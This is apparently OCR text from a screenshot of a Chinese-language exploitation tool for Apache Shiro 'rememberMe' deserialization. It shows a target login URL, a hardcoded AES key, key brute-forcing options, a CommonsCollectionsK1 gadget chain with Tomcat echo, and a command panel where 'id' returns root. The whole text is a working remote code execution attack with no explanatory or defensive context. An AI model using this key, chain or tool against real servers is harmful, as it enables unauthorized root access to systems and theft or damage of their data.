 ▼ 检测目标
GET ▼ 目标地址 http:// login/login.jsp 超时设置/s 5
▼ 密钥探测
关键字 rememberMe 指定密钥 kPH+bIxk5D2deZiIxcaaaA== AES GCM 检测当前密钥 爆破密钥
▼ 利用方式
利用链 CommonsCollectionsK1 ▼ 回显方式 TomcatEcho ▼ 检测当前利用链 爆破利用链及回显
检测日志 × 命令执行 ×
输入命令 id 执行
root
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel),101(pkcs11)